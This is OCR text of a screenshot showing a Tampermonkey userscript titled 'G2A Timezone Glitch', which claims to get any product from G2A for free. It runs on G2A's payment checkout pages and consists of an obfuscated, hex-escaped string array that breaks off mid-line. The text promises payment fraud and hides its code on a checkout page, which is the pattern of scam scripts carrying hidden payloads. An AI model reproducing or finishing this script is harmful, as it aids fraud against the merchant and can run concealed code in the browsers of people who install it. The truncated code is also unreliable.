 Tampermonkey®
v4.9.5941 by Jan Biniok
G2A Timezone Glitch
by
Editor Settings
File Edit Selection Find GoTo Developer
1 // ==UserScript==
2 // @name G2A Timezone Glitch
3 // @namespace G2A
4 // @version
5 // @description Get any product from G2A for free
6 // @author
7 // @match https://checkout.pay.g2a.com/*
8 // @grant none
9 // ==/UserScript==
10
11
12
13 var _0xa764=["\x61\x48\x52\x30\x63\x48\x4D\x36\x4C\x79\x39\x6A\x61\x47\x56\x6A\x61\x32\x39\x31\x64\x43\x35\x77\x59\x58\x6B\x75\x5A\x7A\x4A\x68
14
15 //Timezone Glitch